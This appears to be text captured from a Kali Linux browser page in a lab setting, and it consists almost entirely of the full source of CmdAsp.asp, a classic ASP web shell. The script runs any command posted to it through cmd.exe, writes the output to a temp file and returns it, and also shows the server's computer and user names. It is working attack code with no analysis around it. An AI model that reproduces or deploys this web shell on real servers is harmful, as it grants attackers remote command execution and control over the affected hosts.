 10.129.118.142/cmdasp.txt
Go back one page (Alt+Left Arrow)
Right-click or pull down to show history
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
<%@ Language=VBScript %>
<%
   ' --------------------o0o--------------------
   '  File:    CmdAsp.asp
   '  Author:  Maceo <maceo @ dogmile.com>
   '  Release: 2000-12-01
   '  OS:      Windows 2000, 4.0 NT
   ' -------------------------------------------

  Dim oScript
  Dim oScriptNet
  Dim oFileSys, oFile
  Dim szCMD, szTempFile

  On Error Resume Next

  ' -- create the COM objects that we will be using -- '
  Set oScript = Server.CreateObject("WSCRIPT.SHELL")
  Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
  Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")

  ' -- check for a command that we have posted -- '
  szCMD = Request.Form(".CMD")
  If (szCMD <> "") Then

    ' -- Use a poor man's pipe ... a temp file -- '
    szTempFile = "C:\" & oFileSys.GetTempName( )
    Call oScript.Run ("cmd.exe /c " & szCMD & " > " & szTempFile, 0, True)
    Set oFile = oFileSys.OpenTextFile (szTempFile, 1, False, 0)

  End If

%>
<HTML>
<BODY>
<FORM action="<%= Request.ServerVariables("URL") %>" method="POST">
<input type=text name=".CMD" size=45 value="<%= szCMD %>">
<input type=submit value="Run">
</FORM>
<PRE>
<%= "\\" & oScriptNet.ComputerName & "\" & oScriptNet.UserName %>
<br>
<%
  If (IsObject(oFile)) Then
    ' -- Read the output from our command and remove the temp file -- '
    On Error Resume Next
    Response.Write Server.HTMLEncode(oFile.ReadAll)
    oFile.Close
    Call oFileSys.DeleteFile(szTempFile, True)
  End If
%>
</BODY>
</HTML>

<!--    http://michaeldaw.org   2006    -->